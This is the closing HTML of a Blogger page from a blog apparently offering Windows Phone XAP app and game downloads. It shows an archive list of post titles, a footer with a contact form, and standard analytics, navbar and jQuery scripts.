</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d6154981038450913192\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
